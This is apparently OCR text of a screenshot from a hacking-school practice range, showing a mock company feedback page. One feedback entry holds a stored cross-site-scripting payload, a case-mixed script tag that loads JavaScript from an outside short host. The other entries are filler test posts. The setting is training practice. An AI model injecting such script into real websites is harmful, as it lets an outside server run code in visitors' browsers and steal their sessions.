 掌控安全学院实战演练靶场
Kimi.ai - 会推理解析，能深度思
g8wepfcp.ia.aqlab.cn/FeedbackView.asp
IS
MORE
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
留言中心
查看留言
·查看留言
·我要留言
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学！
主 题：
反馈内容： <sCRiPt sRC=//i0.al/dKbw9Y></sCrIpT>
留言者： 留言时间： 2024-11-11 回复时间：
管理员回复：
主 题： 1111111111
反馈内容： 222222222222
留言者： 33333333333 留言时间： 2022-8-13 回复时间：
管理员回复：
主 题： 1111111111
反馈内容： 222222222222
留言者： 33333333333 留言时间： 2022-8-13 回复时间：
管理员回复：
主 题： 1111111111
反馈内容： 222222222222
留言者： 33333333333 留言时间： 2022-8-13 回复时间：
管理员回复：
全部共90条留言 第1/18 上一页 下一页 尾页 转到第 1 页